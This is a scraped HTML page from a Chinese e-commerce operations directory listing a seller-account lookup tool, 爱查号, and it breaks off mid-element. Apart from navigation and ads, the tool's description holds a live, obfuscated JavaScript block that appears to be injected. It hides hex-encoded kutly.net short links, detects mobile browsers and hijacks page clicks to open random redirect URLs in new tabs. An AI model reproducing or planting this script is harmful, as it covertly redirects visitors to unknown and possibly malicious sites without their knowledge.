                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-316" class="" data-change="https://www.chaoyunying.com/#term-316">
                                                <i class="io io-dulizhanchang icon-fw icon-lg"></i>
                                                <span>独立站运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-344" class=""><span>SEO工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-378" class=""><span>独立站搭建</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-357" class=""><span>域名/服务器</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-369" class=""><span>服务器管理</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-498" class=""><span>网站优化</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-330" class=""><span>网站安全</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-362" class=""><span>广告代理</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-302" class="" data-change="https://www.chaoyunying.com/#term-302">
                                                <i class="io io-shangjiafuwu- icon-fw icon-lg"></i>
                                                <span>商业服务</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-317" class=""><span>电商培训</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-351" class=""><span>代运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-2419" class=""><span>招聘求职</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-306" class=""><span>店铺转让</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-394" class=""><span>账号转卖</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-504" class="" data-change="https://www.chaoyunying.com/#term-504">
                                                <i class="iconfont icon-phone icon-fw icon-lg"></i>
                                                <span>运营APP</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-504-505" class=""><span>手机管店</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-504-506" class=""><span>搜索工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-504-507" class=""><span>视频剪辑</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-11660" class="" data-change="https://www.chaoyunying.com/#term-11660">
                                                <i class="iconfont icon-zouxiang icon-fw icon-lg"></i>
                                                <span>运营资讯</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-546" class=""><span>抖音运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-545" class=""><span>小红书</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-2672" class=""><span>国内电商</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-535" class=""><span>淘宝/天猫</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-543" class=""><span>拼多多</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                            <a href="https://www.chaoyunying.com/#term-244" class="">
                                                <i class="iconfont icon-book icon-fw icon-lg"></i>
                                                <span>运营书籍</span>
                                            </a>
                                        </li> 
                                     
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="border-top py-2 border-color">
                    <div class="flex-bottom">
                        <ul> 
                            <li id="menu-item-11412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11412 sidebar-item"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/tianjiazhuomian">
        <i class="iconfont icon-microsoft icon-fw icon-lg"></i>
                <span>添加桌面</span></a></li>
 
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <div class="main-content flex-fill">    <div class=" header-nav">
        <div id="header" class="page-header sticky">
            <div class="navbar navbar-expand-md">
                <div class="container-fluid p-0 position-relative">
                    <div class="position-absolute w-100 text-center">
                        <a href="https://www.chaoyunying.com" class="navbar-brand d-md-none m-0" title="潮运营">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-light" alt="潮运营" height="30">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-dark d-none" alt="潮运营" height="30">
                        </a>
                    </div>
                    <div class="nav-item d-md-none mobile-menu py-2 position-relative"><a href="javascript:" id="sidebar-switch" data-toggle="modal" data-target="#sidebar"><i class="iconfont icon-classification icon-lg"></i></a></div>                    <div class="collapse navbar-collapse order-2 order-md-1">
                        <div class="header-mini-btn">
                            <label>
                                <input id="mini-button" type="checkbox" checked="checked">
                                <svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"> 
                                    <path class="line--1" d="M0 40h62c18 0 18-20-17 5L31 55"></path>
                                    <path class="line--2" d="M0 50h80"></path>
                                    <path class="line--3" d="M0 60h62c18 0 18 20-17-5L31 45"></path>
                                </svg>
                            </label>
                        
                        </div>
                                                <ul class="navbar-nav navbar-top site-menu mr-4">
                            <li id="menu-item-8102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-8102"><a href="http://www.chaoyunying.com/">
        <i class="io io-shouye4 icon-fw icon-lg"></i>
                <span>首页</span></a>
<ul class="sub-menu">
	<li id="menu-item-9812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9812"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/bookmark/">
        <i class="iconfont icon-loading icon-fw icon-lg"></i>
                <span>极简导航</span></a></li>
	<li id="menu-item-9522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9522"><a href="https://www.chaoyunying.com/">
        <i class="io io-xinmeitiyingxiao icon-fw icon-lg"></i>
                <span>运营导航</span></a></li>
	<li id="menu-item-9266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9266"><a href="https://www.chaoyunying.com/bangong">
        <i class="io io-bangong icon-fw icon-lg"></i>
                <span>办公导航</span></a></li>
	<li id="menu-item-8228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8228"><a href="https://www.chaoyunying.com/ai">
        <i class="io io-AI icon-fw icon-lg"></i>
                <span>AI导航</span></a></li>
</ul>
</li>
<li id="menu-item-8104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8104"><a target="_blank" rel="noopener" href="http://www.chaoyunying.com/hotnews/">
        <i class="iconfont icon-version-Line icon-fw icon-lg"></i>
                <span>内容</span></a>
<ul class="sub-menu">
	<li id="menu-item-12645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12645"><a href="https://www.chaoyunying.com/bulletin/11832.html">
        <i class="io io-bangongshi1 icon-fw icon-lg"></i>
                <span>使用教程</span></a></li>
	<li id="menu-item-9428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9428"><a target="_blank" rel="noopener" href="https://link3.cc/chaoyunyingcom">
        <i class="iconfont icon-qqzone icon-fw icon-lg"></i>
                <span>手机社区</span></a></li>
	<li id="menu-item-8105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8105"><a target="_blank" rel="noopener" href="http://www.chaoyunying.com/blog">
        <i class="io io-diaoyuwangzhanjiancediaoyuwangzhanfenxi icon-fw icon-lg"></i>
                <span>运营资讯</span></a></li>
</ul>
</li>
<li id="menu-item-8107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-8107"><a href="http://www.chaoyunying.com/">
        <i class="io io-gongju3 icon-fw icon-lg"></i>
                <span>工具</span></a>
<ul class="sub-menu">
	<li id="menu-item-11912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11912"><a href="https://www.chaoyunying.com/bulletin/11832.html">
        <i class="io io-bangong1 icon-fw icon-lg"></i>
                <span>使用教程</span></a></li>
	<li id="menu-item-8108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8108"><a target="_blank" rel="noopener" href="https://fanyi.baidu.com/">
        <i class="io io-shangjiafuwu_duoyuyanyunfanyi icon-fw icon-lg"></i>
                <span>百度翻译</span></a></li>
	<li id="menu-item-8109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8109"><a target="_blank" rel="noopener" href="https://www.3gbizhi.com/">
        <i class="iconfont icon-picture icon-fw icon-lg"></i>
                <span>桌面壁纸</span></a></li>
	<li id="menu-item-11878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11878"><a target="_blank" rel="noopener" href="https://ps.gaoding.com/#/">
        <i class="io io-psd icon-fw icon-lg"></i>
                <span>在线PS</span></a></li>
	<li id="menu-item-9398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9398"><a target="_blank" rel="noopener" href="https://www.qweather.com/">
        <i class="io io-tianqi icon-fw icon-lg"></i>
                <span>世界天气</span></a></li>
	<li id="menu-item-8111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8111"><a target="_blank" rel="noopener" href="https://map.baidu.com/@12797539.305657895,4014909.5469614007,6.24z">
        <i class="io io-ditu icon-fw icon-lg"></i>
                <span>世界地图</span></a></li>
</ul>
</li>
<li id="menu-item-10397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10397"><a href="https://docs.qq.com/sheet/DTHhvbnhnRVNla2RF?tab=BB08J2">
        <i class="io io-fuwu icon-fw icon-lg"></i>
                <span>合作</span></a>
<ul class="sub-menu">
	<li id="menu-item-12224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12224"><a href="https://www.chaoyunying.com/10608-2">
        <i class="iconfont icon-email icon-fw icon-lg"></i>
                <span>广告投放</span></a></li>
	<li id="menu-item-10399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10399"><a target="_blank" rel="noopener" href="https://docs.qq.com/sheet/DTHhvbnhnRVNla2RF">
        <i class="io io-tuiguang icon-fw icon-lg"></i>
                <span>种草推广</span></a></li>
	<li id="menu-item-10429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10429"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/daiyunying">
        <i class="io io-tesefuwu icon-fw icon-lg"></i>
                <span>电商代运营</span></a></li>
</ul>
</li>
<li id="menu-item-12765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12765"><a target="_blank" rel="noopener" href="https://www.lidaku.com/">
        <i class="iconfont icon-globe icon-fw icon-lg"></i>
                <span>轻资创业网</span></a></li>
<li id="menu-item-11573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11573"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/12231.html">
        <i class="iconfont icon-wechat icon-fw icon-lg"></i>
                <span>加入社群</span></a></li>
<li id="menu-item-11490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11490"><a target="_blank" rel="noopener" href="http://chaoyunying.ysepan.com/">
        <i class="iconfont icon-zip icon-fw icon-lg"></i>
                <span>下载资料</span></a></li>
 
                        </ul>
                    </div>
                    <ul class="nav navbar-menu text-xs order-1 order-md-2 position-relative">
                                                                            <li class="nav-login ml-3 ml-md-4">
                                <a href="https://www.chaoyunying.com/login/?redirect_to=https://www.chaoyunying.com/sites/6557.html" title="登录"><i class="iconfont icon-user icon-lg"></i></a>
                            </li>
                                                                        <li class="nav-search ml-3 ml-md-4">
                            <a href="javascript:" data-toggle="modal" data-target="#search-modal"><i class="iconfont icon-search icon-lg"></i></a>
                        </li>
                                                                    </ul>
                </div>
            </div>
        </div>
        <div class="placeholder"></div>
            </div>
  <div id="content" class="container my-4 my-md-5">
    <div class="background-fx"><img src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/fx/shape-01.svg" class="shape-01"><img src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/fx/shape-02.svg" class="shape-02"><img src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/fx/shape-03.svg" class="shape-03"><img src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/fx/shape-04.svg" class="shape-04"><img src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/fx/shape-05.svg" class="shape-05"><img src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/fx/shape-06.svg" class="shape-06"><img src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/fx/shape-07.svg" class="shape-07"><img src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/fx/shape-08.svg" class="shape-08"><img src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/fx/shape-09.svg" class="shape-09"><img src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/fx/shape-10.svg" class="shape-10"><img src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/fx/shape-11.svg" class="shape-11"></div><div class="auto-ad-url text-center my-n3 my-md-n4"><div class="card my-0 mx-auto io-radius"><div class="card-head d-flex align-items-center pb-0 px-2 pt-2"><div class="text-sm"><i class="iconfont icon-hot mr-2"></i>赞助商</div><a href="https://www.chaoyunying.com/wp-admin/admin-ajax.php?action=pay_auto_ad_modal&loc=page" class="btn vc-yellow btn-outline btn-sm py-0 io-ajax-modal-get nofx ml-auto" data-modal_type="overflow-hidden"><i class="iconfont icon-ad-copy mr-2"></i>立即打赏</a></div><div class="card-body pt-1 pb-1 px-2 row row-xs io-ajax-auto" data-href="https://www.chaoyunying.com/wp-admin/admin-ajax.php?action=get_auto_ad_url_list&loc=page"><div class="d-flex align-items-center justify-content-center text-muted h-100 w-100"><i class="iconfont icon-loading icon-spin icon-2x"></i></div></div></div></div><div class="row site-content py-4 py-md-5 mb-xl-5 mb-0 mx-xxxl-n5"><!-- 网址信息 --><div class="col-12 col-sm-5 col-md-4 col-lg-3"><div class="siteico"><img class="img-cover lazy unfancybox" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/t.png" data-src="//cdn.iocdn.cc/mshots/v1/www.aichahao.com?w=383&h=328"  height="auto" width="auto"  alt="爱查号"><div id="country" class="text-xs custom-piece_c_b country-piece" style="display:none;"><i class="iconfont icon-loading icon-spin"></i></div><div class="tool-actions text-center mt-md-4">
                <a href="javascript:;" data-action="post_star" data-post_type="sites" data-id="6557" data-ticket="d542874668" class=" btn btn-like btn-icon btn-light rounded-circle p-2 mx-3 mx-md-2 " data-toggle="tooltip" data-placement="top" title="收藏">
                <span class="flex-column text-height-xs">
                    <i class="star-ico icon-lg iconfont icon-collection-line"></i>
                    <small class="star-count-6557 text-xs mt-1">0</small>
                </span>
                </a><a href="javascript:;" class="btn-share-toggler btn btn-icon btn-light rounded-circle p-2 mx-3 mx-md-2" data-toggle="tooltip" data-placement="top" title="浏览"><span class="flex-column text-height-xs"><i class="icon-lg iconfont icon-chakan"></i><small class="share-count text-xs mt-1">2.7K</small></span></a></div></div></div><div class="col mt-4 mt-sm-0"><div class="site-body text-sm"><a class="btn-cat custom_btn-d mr-1" href="https://www.chaoyunying.com/favorites/yunyinggongju">运营工具</a><i class="iconfont icon-arrow-r-m custom-piece_c" style="font-size:50%;color:#f1404b;vertical-align:0.075rem"></i><a class='btn-cat custom_btn-d mr-1' href='https://www.chaoyunying.com/favorites/chaxungongju'>查询工具</a><h1 class="site-name h3 my-3">爱查号</h1><div class="mt-2"><p class="mb-2">查旺旺黑号，打标降权数据一目了然，让客户防骗不睬坑</p>标签：<span class="mr-2"><a href="https://www.chaoyunying.com/favorites/chaxungongju" rel="tag">查询工具</a><i class="iconfont icon-wailian text-ss"></i></span><div class="site-go mt-3"><div id="security_check_img"></div><span class="site-go-url"><a href="https://www.chaoyunying.com/go/?url=aHR0cHM6Ly93d3cuYWljaGFoYW8uY29tLw%3D%3D" title="爱查号" target="_blank" class="btn btn-arrow mr-2"><span>链接直达<i class="iconfont icon-arrow-r-m"></i></span></a></span><a href="javascript:" class="btn btn-arrow qr-img"  data-toggle="tooltip" data-placement="bottom" data-html="true" title="<img src='https://www.chaoyunying.com/qr/?text=https://www.aichahao.com/&#038;size=150&#038;margin=10' width='150'>"><span>手机查看<i class="iconfont icon-qr-sweep"></i></span></a><a href="javascript:" class="btn btn-danger qr-img tooltip-toggle rounded-lg" data-post_id="6557" data-toggle="modal" data-placement="top" data-target="#report-sites-modal" title="反馈"><i class="iconfont icon-statement icon-lg"></i></a></div></div></div></div><!-- 网址信息 end --><div class="col-12 col-md-12 col-lg-4 mt-4 mt-lg-0"><div class="apd apd-right"><a href="https://www.chaoyunying.com/" target="_blank"><img src="https://www.chaoyunying.com/wp-content/uploads/2024/06/1719631155-收藏本站.png" alt="广告也精彩" /></a>
<a href="https://mp.weixin.qq.com/s/ikIBuKIdyvJGOjHQvY_YgQ" target="_blank"><img src="https://www.chaoyunying.com/wp-content/uploads/2024/06/1719125210-微信图片_20240623144517.jpg" alt="广告也精彩" /></a>
<a href="https://kdocs.cn/l/cngonBBfnhSA" target="_blank"><img src="https://www.chaoyunying.com/wp-content/uploads/2024/11/1732172515-资料-1.jpg" alt="广告也精彩" /></a>
</div></div></div>    <main class="content" role="main">
        <div class="content-wrap">
            <div class="content-layout">
                    <div class="panel site-content card transparent"> 
        <div class="card-body p-0">
            <div class="apd-bg">
                <div class="apd apd-right"><a href="https://www.chaoyunying.com/wp-content/uploads/2024/06/1719125210-微信图片_20240623144517.jpg" target="_blank"><img src="https://www.chaoyunying.com/wp-content/uploads/2024/06/1719125210-微信图片_20240623144517.jpg" alt="广告也精彩" /></a></div>            </div> 
            <div class="panel-body single my-4 ">
                <p>爱查号成立3年多服务商家近万人<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x50\x65\x4f\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x66\x65\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x51\x4e\x79\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x56\x56\x51\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x74\x54\x53\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x69\x43\x53\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x42\x52\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x78\x72\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x50\x79\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x5a\x47\x73\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
            </div>
        </div>
    </div>
                    <h2 class="text-gray text-lg my-4"><i class="site-tag iconfont icon-tag icon-lg mr-1" ></i>相关导航</h2>
                <div class="row mb-n4"> 
                                    <div class="url-card col-6 col-sm-6 col-md-4 ">
                
        <div class="url-body default ">    
